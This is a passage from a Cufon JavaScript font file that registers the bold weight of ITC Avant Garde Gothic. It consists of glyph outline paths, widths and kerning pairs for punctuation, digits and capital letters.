,-148,-57r0,-109r26,0v5,75,-24,179,59,179xm147,-231r-11,17r-64,-33r10,-18","w":248},"\u00a0":{"w":99}}});
/*!
 * Bold
 */
Cufon.registerFont({"w":272,"face":{"font-family":"ITC-Avant-Garde-Gothic","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 3 5 0 0 2 0 4","ascent":"266","descent":"-94","x-height":"6","bbox":"-38 -442 347 95.8113","underline-thickness":"18","underline-position":"-18","stemh":"60","stemv":"60","unicode-range":"U+0020-U+1EF9"},"glyphs":{" ":{"w":111,"k":{"\u1eac":7,"\u1eb6":7,"\u1ea0":7,"\u1ea4":7,"\u1eae":7,"\u1eb2":7,"\u1ea2":7,"\u1ea6":7,"\u1eb0":7,"\u0102":7,"\u00c3":7,"\u00c0":7,"\u00c2":7,"\u00c1":7,"Y":22,"W":9,"V":29,"T":9,"A":7}},"!":{"d":"91,-88r-62,0r0,-178r62,0r0,178xm91,0r-62,0r0,-61r62,0r0,61","w":119},'"':{"d":"154,-266r-12,107r-38,0r-12,-107r62,0xm75,-266r-12,107r-39,0r-12,-107r63,0","w":166,"k":{"\u1eac":27,"\u1eb6":27,"\u1ea0":27,"\u1ea4":27,"\u1eae":27,"\u1eb2":27,"\u1ea2":27,"\u1ea6":27,"\u1eb0":27,"\u0102":27,"\u00c3":27,"\u00c0":27,"\u00c2":27,"\u00c1":27,"z":-5,"t":-4,"Z":-9,"X":9,"T":-11,"S":-5,"J":16,"A":27,",":32}},"#":{"d":"212,-185r-6,40r-40,0r-4,26r40,0r-5,40r-40,0r-9,63r-41,0r9,-63r-28,0r-9,63r-41,0r9,-63r-36,0r6,-40r36,0r3,-26r-36,0r6,-40r36,0r7,-57r42,0r-8,57r28,0r8,-57r41,0r-8,57r40,0xm125,-145r-28,0r-3,26r28,0","w":222},"$":{"d":"194,-84v0,35,-24,63,-57,74r0,37r-48,0r0,-36v-34,-4,-61,-35,-60,-72r61,0v-3,28,42,36,42,5v0,-44,-101,-25,-101,-107v0,-37,23,-63,58,-73r0,-36r48,0r0,36v33,9,51,35,50,69r-56,0v-1,-12,-5,-23,-19,-23v-12,0,-20,9,-20,20v0,22,32,31,49,37v30,12,53,35,53,69","w":222},"%":{"d":"296,-60v0,36,-29,65,-65,65v-36,0,-65,-29,-65,-65v0,-36,29,-65,65,-65v36,0,65,29,65,65xm230,-266r-111,266r-41,0r110,-266r42,0xm143,-207v0,36,-29,65,-65,65v-36,0,-65,-29,-65,-65v0,-36,29,-65,65,-65v36,0,65,29,65,65xm256,-60v0,-14,-11,-25,-25,-25v-14,0,-25,11,-25,25v0,14,11,25,25,25v14,0,25,-11,25,-25xm103,-207v0,-14,-11,-25,-25,-25v-14,0,-25,11,-25,25v0,13,12,25,25,25v14,0,25,-11,25,-25","w":308},"&":{"d":"262,-157v-8,22,-21,55,-40,85r36,37r-41,40r-31,-32v-49,54,-168,38,-168,-45v0,-35,22,-55,49,-73v-49,-41,-19,-126,49,-126v38,0,69,26,69,65v0,28,-14,46,-36,61r31,32r19,-44r63,0xm115,-177v14,-9,27,-42,1,-46v-26,2,-16,37,-1,46xm146,-66r-42,-43v-27,12,-28,59,10,57v14,0,23,-4,32,-14"},"(":{"d":"155,95v-79,-30,-132,-98,-132,-183v0,-86,53,-153,132,-183r0,62v-85,49,-86,193,0,242r0,62","w":170,"k":{"J":23}},")":{"d":"147,-88v0,85,-53,153,-132,183r0,-62v85,-49,86,-193,0,-242r0,-62v79,30,132,97,132,183","w":170},"*":{"d":"200,-194r-47,15r30,39r-34,26r-29,-42r-29,42r-33,-26r31,-39r-48,-15r13,-39r46,17r-1,-50r43,0r-2,50r46,-17","w":241,"k":{"\u1eac":32,"\u1eb6":32,"\u1ea0":32,"\u1ea4":32,"\u1eae":32,"\u1eb2":32,"\u1ea2":32,"\u1ea6":32,"\u1eb0":32,"\u0102":32,"\u00c3":32,"\u00c0":32,"\u00c2":32,"\u00c1":32,"J":32,"A":32}},"+":{"d":"199,-62r-62,0r0,62r-58,0r0,-62r-62,0r0,-58r62,0r0,-62r58,0r0,62r62,0r0,58","w":216},",":{"d":"88,-61v-1,59,16,131,-62,119r0,-32v16,2,33,-3,28,-26r-28,0r0,-61r62,0","w":113,"k":{"\u0169":7,"\u0168":7,"\u1ef1":7,"\u1ee5":7,"\u1ee4":7,"\u1ee9":7,"\u1eed":7,"\u1ee7":7,"\u1ee6":7,"\u1eef":7,"\u1eeb":7,"\u01b0":7,"\u00f9":7,"\u00fa":7,"\u00d9":7,"\u00da":7,"v":32,"u":7,"Y":52,"W":38,"V":52,"U":7,"T":33,"C":7,'"':32," ":18}},"-":{"d":"101,-75r-101,0r0,-58r101,0r0,58","w":101,"k":{"z":-5,"x":11,"s":-4,"a":-7,"Y":36,"W":13,"V":27,"T":27,"S":-5}},".":{"d":"23,-31v0,-21,15,-33,34,-33v19,0,34,12,34,33v0,21,-15,34,-34,34v-19,0,-34,-13,-34,-34","w":113},"/":{"d":"188,-266r-95,302r-67,0r95,-302r67,0","w":213},"0":{"d":"114,-212v-34,0,-33,42,-33,79v0,37,-1,78,33,78v34,0,33,-41,33,-78v0,-38,0,-79,-33,-79xm114,-271v43,0,102,19,102,138v0,119,-59,138,-102,138v-43,0,-101,-19,-101,-138v0,-119,58,-138,101,-138","w":228},"1":{"d":"96,0r-68,0r0,-209r-21,0r0,-57r89,0r0,266","w":119,"k":{"4":7}},"2":{"d":"203,-194v6,60,-75,120,-91,137r93,0r0,57r-188,0r0,-53v6,-6,118,-84,118,-133v0,-15,-10,-26,-25,-26v-24,0,-30,22,-31,42r-65,0v2,-66,37,-101,98,-101v48,0,86,28,91,77","w":221,"k":{"6":4,"4":7}},"3":{"d":"140,-85v1,-30,-33,-27,-59,-27r0,-50v23,0,44,0,45,-26v0,-12,-6,-24,-19,-24v-15,0,-21,9,-21,23r-67,0v-5,-102,172,-111,175,-10v0,27,-13,44,-36,56v31,10,50,32,50,65v-2,87,-134,111,-181,46v-10,-15,-13,-31,-15,-48r69,0v4,16,14,25,31,25v18,0,28,-12,28,-30","w":222,"k":{"9":7,"7":4,"5":4}},"4":{"d":"225,-47r-30,0r0,47r-65,0r0,-47r-117,0r0,-49r119,-170r63,0r0,166r30,0r0,53xm134,-100r0,-84r-53,84r53,0","w":237,"k":{"9":4,"8":-4,"7":-4}},"5":{"d":"91,-173v61,-27,125,14,125,82v1,117,-184,129,-203,20r68,0v18,28,67,15,67,-19v0,-40,-61,-47,-71,-12r-55,-14r23,-150r147,0r0,57r-95,0","w":228,"k":{"9":4,"2":4,"0":-4}},"6":{"d":"75,-84v0,46,68,43,67,1v0,-16,-11,-33,-33,-33v-21,0,-34,15,-34,32xm110,5v-53,0,-102,-38,-97,-93v7,-74,56,-120,81,-178r72,0r-53,95v50,-7,92,24,92,83v0,56,-44,93,-95,93","w":217,"k":{"9":7,"7":4,"2":4}},"7":{"d":"179,-214r-94,214r-75,0r98,-209r-103,0r0,-57r174,0r0,52","w":186,"k":{"8":7,"6":7,"5":4,"4":22,"3":7,"1":-13}},"8":{"d":"208,-79v0,111,-193,110,-194,0v0,-30,14,-56,42,-68v-56,-38,-13,-132,55,-124v66,-7,113,85,56,124v28,12,41,38,41,68xm136,-193v0,-13,-11,-23,-24,-23v-14,0,-25,10,-25,24v0,14,10,25,24,25v14,0,25,-12,25,-26xm140,-85v0,-17,-12,-31,-29,-31v-17,0,-29,14,-29,31v0,17,12,30,30,30v16,0,28,-15,28,-30","w":222,"k":{"9":4,"7":4,"3":4}},"9":{"d":"143,-183v0,-46,-68,-41,-68,-1v0,16,12,34,34,34v21,0,34,-16,34,-33xm108,-271v53,0,102,38,97,92v-6,75,-56,121,-82,179r-72,0r53,-95v-52,4,-91,-25,-91,-84v0,-56,44,-92,95,-92","w":217,"k":{"8":4,"6":7,"5":4,"4":14,"3":5}},":":{"d":"88,-139r-62,0r0,-61r62,0r0,61xm88,0r-62,0r0,-61r62,0r0,61","w":113,"k":{"Y":8}},";":{"d":"88,-139r-62,0r0,-61r62,0r0,61xm88,-61v-1,59,16,131,-62,119r0,-32v16,2,33,-3,28,-26r-28,0r0,-61r62,0","w":113},"<":{"d":"199,14r-182,-77r0,-56r182,-77r0,63r-122,42r122,42r0,63","w":216},"=":{"d":"199,-110r-182,0r0,-57r182,0r0,57xm199,-15r-182,0r0,-57r182,0r0,57","w":216},">":{"d":"199,-63r-182,77r0,-63r122,-42r-122,-42r0,-63r182,77r0,56","w":216},"?":{"d":"17,-182v-7,-106,181,-124,181,-13v0,58,-65,73,-68,110r-63,0v1,-50,62,-69,62,-103v0,-14,-7,-22,-21,-22v-22,0,-24,17,-24,35r-66,0v0,-2,-1,-5,-1,-7xm130,0r-63,0r0,-61r63,0r0,61","w":213},"@":{"d":"225,-7v-109,38,-226,-4,-226,-124v0,-79,62,-141,141,-141v69,0,127,46,127,118v-1,49,-26,97,-70,97v-18,0,-29,-9,-35,-26v-25,52,-99,17,-99,-38v0,-39,30,-81,71,-81v16,-1,29,9,36,22r3,-17r37,0r-16,97v0,6,4,9,10,9v22,-6,30,-38,30,-63v0,-53,-43,-85,-93,-85v-60,0,-105,49,-105,108v0,97,97,124,181,91xm129,-91v36,0,49,-73,9,-77v-38,0,-53,75,-9,77","w":269},"A":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"B":{"d":"24,-266v85,0,179,-14,183,69v0,23,-11,43,-31,54v29,10,44,32,44,62v0,55,-55,81,-111,81r-85,0r0,-266xm142,-186v0,-27,-29,-20,-53,-21r0,42v24,-1,53,6,53,-21xm155,-85v0,-31,-37,-21,-66,-23r0,48v30,-1,66,7,66,-25","w":232,"k":{"\u1eac":4,"\u1eb6":4,"\u1ea0":4,"\u1ea4":4,"\u1eae":4,"\u1eb2":4,"\u1ea2":4,"\u1ea6":4,"\u1eb0":4,"\u0102":4,"\u00c3":4,"\u00c0":4,"\u00c2":4,"\u00c1":4,"Y":13,"T":7,"A":4,"-":-5}},"C":{"d":"288,-100v-15,63,-70,105,-134,105v-77,0,-141,-61,-141,-139v0,-78,63,-137,140,-137v63,0,122,44,135,106r-71,0v-10,-27,-34,-47,-64,-47v-43,0,-72,37,-72,78v0,41,28,79,72,79v30,0,52,-19,64,-45r71,0","w":299,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"f":-5,"Y":14,"X":18,"W":7,"V":11,"A":11}},"D":{"d":"109,-266v77,-10,142,52,142,132v0,87,-50,134,-137,134r-93,0r0,-266r88,0xm183,-133v0,-53,-32,-82,-94,-74r0,147v61,7,94,-18,94,-73","w":267,"k":{"\u1eac":18,"\u1eb6":18,"\u1ea0":18,"\u1ea4":18,"\u1eae":18,"\u1eb2":18,"\u1ea2":18,"\u1ea6":18,"\u1eb0":18,"\u0102":18,"\u00c3":18,"\u00c0":18,"\u00c2":18,"\u00c1":18,"Y":18,"X":18,"W":9,"V":18,"T":5,"A":18,"-":-7,",":7}},"E":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60","w":190,"k":{"Z":-4}},"F":{"d":"170,-207r-81,0r0,46r78,0r0,59r-78,0r0,102r-65,0r0,-266r146,0r0,59","w":182,"k":{"\u0111":4,"\u1ee3":4,"\u1ed9":4,"\u1ecd":4,"\u1edb":4,"\u1ed1":4,"\u1ee1":4,"\u1ed7":4,"\u1edf":4,"\u1ed5":4,"\u1ecf":4,"\u1edd":4,"\u1ed3":4,"\u1ec7":4,"\u1eb9":4,"\u1ebf":4,"\u1ec5":4,"\u1ec3":4,"\u1ebb":4,"\u1ec1":4,"\u1ead":4,"\u1eac":14,"\u1eb7":4,"\u1eb6":14,"\u1ea1":4,"\u1ea0":14,"\u1ea5":4,"\u1ea4":14,"\u1eaf":4,"\u1eae":14,"\u1eb3":4,"\u1eb2":14,"\u1ea3":4,"\u1ea2":14,"\u1ea7":4,"\u1ea6":14,"\u1eb1":4,"\u1eb0":14,"\u01a1":4,"\u0103":4,"\u0102":14,"\u00f5":4,"\u00f2":4,"\u00f4":4,"\u00f3":4,"\u00e8":4,"\u00ea":4,"\u00e9":4,"\u00e3":4,"\u00e0":4,"\u00e2":4,"\u00e1":4,"\u00c3":14,"\u00c0":14,"\u00c2":14,"\u00c1":14,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"Z":-4,"J":22,"A":14,",":46}},"G":{"d":"296,-152v5,93,-55,157,-142,157v-78,0,-141,-60,-141,-139v0,-80,64,-137,142,-137v58,0,117,37,133,94r-76,0v-31,-64,-139,-31,-131,43v-10,79,113,113,136,37r-79,0r0,-55r158,0","w":307,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":7,"V":14,"T":4,"A":11,"-":-5,",":7}},"H":{"d":"247,0r-68,0r0,-107r-87,0r0,107r-68,0r0,-266r68,0r0,100r87,0r0,-100r68,0r0,266","w":271},"I":{"d":"92,0r-68,0r0,-266r68,0r0,266","w":116},"J":{"d":"184,-105v0,26,0,54,-17,75v-26,30,-68,44,-111,29v-38,-13,-54,-46,-54,-85r73,0v1,13,3,31,20,31v19,0,21,-19,21,-34r0,-177r68,0r0,161","w":208,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"a":7,"A":11,",":5}},"K":{"d":"252,0r-79,0r-74,-115r0,115r-68,0r0,-266r68,0r1,119r75,-119r72,0r-89,132","w":254,"k":{"\u0169":14,"\u0111":14,"\u1ef1":14,"\u1ee5":14,"\u1ee9":14,"\u1eed":14,"\u1ee7":14,"\u1eef":14,"\u1eeb":14,"\u1ee3":14,"\u1ee2":18,"\u1ed9":14,"\u1ed8":18,"\u1ecd":14,"\u1ecc":18,"\u1edb":14,"\u1eda":18,"\u1ed1":14,"\u1ed0":18,"\u1ee1":14,"\u1ee0":18,"\u1ed7":14,"\u1ed6":18,"\u1edf":14,"\u1ede":18,"\u1ed5":14,"\u1ed4":18,"\u1ecf":14,"\u1ece":18,"\u1edd":14,"\u1edc":18,"\u1ed3":14,"\u1ed2":18,"\u1ec7":14,"\u1eb9":14,"\u1ebf":14,"\u1ec5":14,"\u1ec3":14,"\u1ebb":14,"\u1ec1":14,"\u1ead":14,"\u1eb7":14,"\u1ea1":14,"\u1ea5":14,"\u1eaf":14,"\u1eb3":14,"\u1ea3":14,"\u1ea7":14,"\u1eb1":14,"\u01a1":14,"\u01a0":18,"\u01b0":14,"\u0103":14,"\u00f9":14,"\u00fa":14,"\u00f5":14,"\u00f2":14,"\u00f4":14,"\u00f3":14,"\u00e8":14,"\u00ea":14,"\u00e9":14,"\u00e3":14,"\u00e0":14,"\u00e2":14,"\u00e1":14,"\u00d5":18,"\u00d2":18,"\u00d4":18,"\u00d3":18,"y":18,"v":14,"u":14,"t":16,"q":14,"o":14,"g":14,"e":14,"d":14,"c":14,"a":14,"Q":18,"O":18,"J":11,"G":18,"C":18,"?":23,"-":14}},"L":{"d":"173,0r-147,0r0,-266r68,0r0,206r79,0r0,60","w":175,"k":{"\u1eac":-11,"\u1eb6":-11,"\u1ea0":-11,"\u1ea4":-11,"\u1eae":-11,"\u1eb2":-11,"\u1ea2":-11,"\u1ea6":-11,"\u1eb0":-11,"\u0102":-11,"\u00c3":-11,"\u00c0":-11,"\u00c2":-11,"\u00c1":-11,"v":8,"Z":-9,"Y":29,"W":20,"V":31,"T":17,"J":-4,"C":4,"A":-11,"?":32,",":-14,"*":27,'"':18}},"M":{"d":"305,0r-62,0r1,-200r-57,200r-45,0r-57,-199r2,199r-63,0r0,-266r88,0r53,175r52,-175r88,0r0,266","w":329},"N":{"d":"249,0r-59,0r-103,-162r2,162r-65,0r0,-266r59,0r103,167r-2,-167r65,0r0,266","w":273},"O":{"d":"13,-130v0,-86,64,-142,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"P":{"d":"193,-247v71,55,18,178,-74,163r-30,0r0,84r-65,0r0,-266v64,4,127,-14,169,19xm159,-175v0,-37,-36,-32,-70,-32r0,64v34,0,70,6,70,-32","w":228,"k":{"\u1eac":31,"\u1eb6":31,"\u1ea0":31,"\u1ea4":31,"\u1eae":31,"\u1eb2":31,"\u1ea2":31,"\u1ea6":31,"\u1eb0":31,"\u0102":31,"\u00c3":31,"\u00c0":31,"\u00c2":31,"\u00c1":31,"t":-7,"f":-7,"X":18,"J":31,"C":-7,"A":31,",":72}},"Q":{"d":"308,5v-32,1,-60,0,-80,-20v-93,57,-215,-13,-215,-117v0,-78,62,-139,140,-139v105,0,182,119,120,213v9,8,23,11,35,9r0,54xm218,-97v27,-52,-8,-115,-65,-115v-40,0,-66,30,-72,68v55,-25,106,8,137,47xm184,-61v-22,-28,-54,-54,-96,-38v15,35,56,57,96,38","w":311,"k":{"\u1eac":-11,"\u1eb6":-11,"\u1ea0":-11,"\u1ea4":-11,"\u1eae":-11,"\u1eb2":-11,"\u1ea2":-11,"\u1ea6":-11,"\u1eb0":-11,"\u0102":-11,"\u00c3":-11,"\u00c0":-11,"\u00c2":-11,"\u00c1":-11,"Z":-14,"Y":18,"X":-9,"W":7,"V":11,"T":16,"A":-11,"-":-4,",":-7,'"':7}},"R":{"d":"152,0r-63,-87r0,87r-65,0r0,-266v63,3,124,-12,166,19v55,41,40,146,-33,156r72,91r-77,0xm89,-207r0,75v37,2,69,-3,69,-39v-1,-35,-33,-38,-69,-36","w":235,"k":{"\u0168":-4,"\u1ee4":-4,"\u1ee6":-4,"\u00d9":-4,"\u00da":-4,"Y":6,"W":-4,"V":4,"U":-4,"T":9,"J":7,"C":-4}},"S":{"d":"198,-77v0,56,-40,82,-93,82v-57,0,-99,-30,-96,-93r68,0v0,17,7,36,27,36v14,0,26,-11,26,-25v-1,-26,-32,-32,-52,-40v-35,-15,-65,-34,-65,-76v1,-80,118,-103,165,-48v14,17,17,31,18,52r-67,0v3,-30,-47,-36,-48,-5v-2,26,40,33,55,41v34,18,62,34,62,76","w":206,"k":{"a":-5,"Y":11,"V":9,"-":-7,",":-7}},"T":{"d":"176,-207r-52,0r0,207r-68,0r0,-207r-52,0r0,-59r172,0r0,59","w":179,"k":{"\u0169":17,"\u0111":22,"\u1ef1":17,"\u1ee5":17,"\u1ee9":17,"\u1eed":17,"\u1ee7":17,"\u1eef":17,"\u1eeb":17,"\u1ee3":22,"\u1ed9":22,"\u1ecd":22,"\u1edb":22,"\u1ed1":22,"\u1ee1":22,"\u1ed7":22,"\u1edf":22,"\u1ed5":22,"\u1ecf":22,"\u1edd":22,"\u1ed3":22,"\u1ec7":22,"\u1eb9":22,"\u1ebf":22,"\u1ec5":22,"\u1ec3":22,"\u1ebb":22,"\u1ec1":22,"\u1ead":22,"\u1eac":16,"\u1eb7":22,"\u1eb6":16,"\u1ea1":22,"\u1ea0":16,"\u1ea5":22,"\u1ea4":16,"\u1eaf":22,"\u1eae":16,"\u1eb3":22,"\u1eb2":16,"\u1ea3":22,"\u1ea2":16,"\u1ea7":22,"\u1ea6":16,"\u1eb1":22,"\u1eb0":16,"\u01a1":22,"\u01b0":17,"\u0103":22,"\u0102":16,"\u00f9":17,"\u00fa":17,"\u00f5":22,"\u00f2":22,"\u00f4":22,"\u00f3":22,"\u00e8":22,"\u00ea":22,"\u00e9":22,"\u00e3":22,"\u00e0":22,"\u00e2":22,"\u00e1":22,"\u00c3":16,"\u00c0":16,"\u00c2":16,"\u00c1":16,"v":4,"u":17,"s":13,"q":22,"p":11,"o":22,"i":11,"g":22,"f":-7,"e":22,"d":22,"c":22,"a":22,"Z":-11,"Y":-5,"X":4,"W":-7,"T":-7,"J":29,"C":5,"A":16,":":10,"-":27,",":33,"*":-9,'"':-11}},"U":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,161v7,60,-43,110,-101,110","w":251,"k":{"\u1eac":14,"\u1eb6":14,"\u1ea0":14,"\u1ea4":14,"\u1eae":14,"\u1eb2":14,"\u1ea2":14,"\u1ea6":14,"\u1eb0":14,"\u0102":14,"\u00c3":14,"\u00c0":14,"\u00c2":14,"\u00c1":14,"A":14,",":7}},"V":{"d":"254,-266r-89,266r-70,0r-89,-266r70,0r54,186r54,-186r70,0","w":259,"k":{"\u0169":20,"\u0111":23,"\u1ef1":20,"\u1ee5":20,"\u1ee9":20,"\u1eed":20,"\u1ee7":20,"\u1eef":20,"\u1eeb":20,"\u1ee3":23,"\u1ee2":11,"\u1ed9":23,"\u1ed8":11,"\u1ecd":23,"\u1ecc":11,"\u1edb":23,"\u1eda":11,"\u1ed1":23,"\u1ed0":11,"\u1ee1":23,"\u1ee0":11,"\u1ed7":23,"\u1ed6":11,"\u1edf":23,"\u1ede":11,"\u1ed5":23,"\u1ed4":11,"\u1ecf":23,"\u1ece":11,"\u1edd":23,"\u1edc":11,"\u1ed3":23,"\u1ed2":11,"\u1ec7":23,"\u1eb9":23,"\u1ebf":23,"\u1ec5":23,"\u1ec3":23,"\u1ebb":23,"\u1ec1":23,"\u1ead":23,"\u1eac":37,"\u1eb7":23,"\u1eb6":37,"\u1ea1":23,"\u1ea0":37,"\u1ea5":23,"\u1ea4":37,"\u1eaf":23,"\u1eae":37,"\u1eb3":23,"\u1eb2":37,"\u1ea3":23,"\u1ea2":37,"\u1ea7":23,"\u1ea6":37,"\u1eb1":23,"\u1eb0":37,"\u01a1":23,"\u01a0":11,"\u01b0":20,"\u0103":23,"\u0102":37,"\u00f9":20,"\u00fa":20,"\u00f5":23,"\u00f2":23,"\u00f4":23,"\u00f3":23,"\u00e8":23,"\u00ea":23,"\u00e9":23,"\u00e3":23,"\u00e0":23,"\u00e2":23,"\u00e1":23,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"\u00c3":37,"\u00c0":37,"\u00c2":37,"\u00c1":37,"u":20,"s":27,"q":23,"p":11,"o":23,"i":11,"g":23,"e":23,"d":23,"c":23,"a":23,"S":11,"Q":11,"O":11,"J":45,"G":11,"C":16,"A":37,"?":16,":":12,"-":27,",":52}},"W":{"d":"347,-266r-71,266r-59,0r-41,-172r-40,172r-61,0r-69,-266r69,0r36,173r39,-173r53,0r39,173r36,-173r69,0","w":353,"k":{"\u0169":11,"\u0111":14,"\u1ef1":11,"\u1ee5":11,"\u1ee9":11,"\u1eed":11,"\u1ee7":11,"\u1eef":11,"\u1eeb":11,"\u1ee3":14,"\u1ee2":7,"\u1ed9":14,"\u1ed8":7,"\u1ecd":14,"\u1ecc":7,"\u1edb":14,"\u1eda":7,"\u1ed1":14,"\u1ed0":7,"\u1ee1":14,"\u1ee0":7,"\u1ed7":14,"\u1ed6":7,"\u1edf":14,"\u1ede":7,"\u1ed5":14,"\u1ed4":7,"\u1ecf":14,"\u1ece":7,"\u1edd":14,"\u1edc":7,"\u1ed3":14,"\u1ed2":7,"\u1ec7":14,"\u1eb9":14,"\u1ebf":14,"\u1ec5":14,"\u1ec3":14,"\u1ebb":14,"\u1ec1":14,"\u1ead":14,"\u1eac":21,"\u1eb7":14,"\u1eb6":21,"\u1ea1":14,"\u1ea0":21,"\u1ea5":14,"\u1ea4":21,"\u1eaf":14,"\u1eae":21,"\u1eb3":14,"\u1eb2":21,"\u1ea3":14,"\u1ea2":21,"\u1ea7":14,"\u1ea6":21,"\u1eb1":14,"\u1eb0":21,"\u01a1":14,"\u01a0":7,"\u01b0":11,"\u0103":14,"\u0102":21,"\u00f9":11,"\u00fa":11,"\u00f5":14,"\u00f2":14,"\u00f4":14,"\u00f3":14,"\u00e8":14,"\u00ea":14,"\u00e9":14,"\u00e3":14,"\u00e0":14,"\u00e2":14,"\u00e1":14,"\u00d5":7,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u00c3":21,"\u00c0":21,"\u00c2":21,"\u00c1":21,"v":12,"u":11,"r":4,"q":14,"o":14,"i":4,"g":14,"e":14,"d":14,"c":14,"a":14,"Q":7,"O":7,"G":7,"C":7,"A":21,"?":9,":":12,"-":13,",":38}},"X":{"d":"269,0r-77,0r-57,-94r-55,94r-76,0r93,-142r-82,-124r77,0r46,76r44,-76r76,0r-81,126","w":273,"k":{"\u0169":11,"\u0111":14,"\u1ef1":11,"\u1ee5":11,"\u1ee9":11,"\u1eed":11,"\u1ee7":11,"\u1eef":11,"\u1eeb":11,"\u1ee3":14,"\u1ee2":18,"\u1ed9":14,"\u1ed8":18,"\u1ecd":14,"\u1ecc":18,"\u1edb":14,"\u1eda":18,"\u1ed1":14,"\u1ed0":18,"\u1ee1":14,"\u1ee0":18,"\u1ed7":14,"\u1ed6":18,"\u1edf":14,"\u1ede":18,"\u1ed5":14,"\u1ed4":18,"\u1ecf":14,"\u1ece":18,"\u1edd":14,"\u1edc":18,"\u1ed3":14,"\u1ed2":18,"\u1ec7":14,"\u1eb9":14,"\u1ebf":14,"\u1ec5":14,"\u1ec3":14,"\u1ebb":14,"\u1ec1":14,"\u1ead":14,"\u1eb7":14,"\u1ea1":14,"\u1ea5":14,"\u1eaf":14,"\u1eb3":14,"\u1ea3":14,"\u1ea7":14,"\u1eb1":14,"\u01a1":14,"\u01a0":18,"\u01b0":11,"\u0103":14,"\u00f9":11,"\u00fa":11,"\u00f5":14,"\u00f2":14,"\u00f4":14,"\u00f3":14,"\u00e8":14,"\u00ea":14,"\u00e9":14,"\u00e3":14,"\u00e0":14,"\u00e2":14,"\u00e1":14,"\u00d5":18,"\u00d2":18,"\u00d4":18,"\u00d3":18,"y":20,"u":11,"q":14,"o":14,"g":14,"e":14,"d":14,"c":14,"a":14,"T":4,"Q":18,"O":18,"J":9,"G":18,"C":18,"-":14}},"Y":{"d":"230,-266r-79,169r0,97r-68,0r0,-97r-80,-169r74,0r40,107r40,-107r73,0","w":232,"k":{"\u0169":25,"\u0111":31,"\u1ef1":25,"\u1ee5":25,"\u1ee9":25,"\u1eed":25,"\u1ee7":25,"\u1eef":25,"\u1eeb":25,"\u1ee3":31,"\u1ee2":18,"\u1ed9":31,"\u1ed8":18,"\u1ecd":31,"\u1ecc":18,"\u1edb":31,"\u1eda":18,"\u1ed1":31,"\u1ed0":18,"\u1ee1":31,"\u1ee0":18,"\u1ed7":31,"\u1ed6":18,"\u1edf":31,"\u1ede":18,"\u1ed5":31,"\u1ed4":18,"\u1ecf":31,"\u1ece":18,"\u1edd":31,"\u1edc":18,"\u1ed3":31,"\u1ed2":18,"\u1ec7":31,"\u1eb9":31,"\u1ebf":31,"\u1ec5":31,"\u1ec3":31,"\u1ebb":31,"\u1ec1":31,"\u1ead":31,"\u1eac":32,"\u1eb7":31,"\u1eb6":32,"\u1ea1":31,"\u1ea0":32,"\u1ea5":31,"\u1ea4":32,"\u1eaf":31,"\u1eae":32,"\u1eb3":31,"\u1eb2":32,"\u1ea3":31,"\u1ea2":32,"\u1ea7":31,"\u1ea6":32,"\u1eb1":31,"\u1eb0":32,"\u01a1":31,"\u01a0":18,"\u01b0":25,"\u0103":31,"\u0102":32,"\u00f9":25,"\u00fa":25,"\u00f5":31,"\u00f2":31,"\u00f4":31,"\u00f3":31,"\u00e8":31,"\u00ea":31,"\u00e9":31,"\u00e3":31,"\u00e0":31,"\u00e2":31,"\u00e1":31,"\u00d5":18,"\u00d2":18,"\u00d4":18,"\u00d3":18,"\u00c3":32,"\u00c0":32,"\u00c2":32,"\u00c1":32,"u":25,"s":25,"q":31,"p":7,"o":31,"i":7,"g":31,"f":9,"e":31,"d":31,"c":31,"a":31,"T":-4,"S":13,"Q":18,"O":18,"J":49,"G":18,"C":18,"A":32,"?":11,":":8,"-":36,",":52}},"Z":{"d":"174,0r-168,0r0,-45r92,-162r-92,0r0,-59r168,0r0,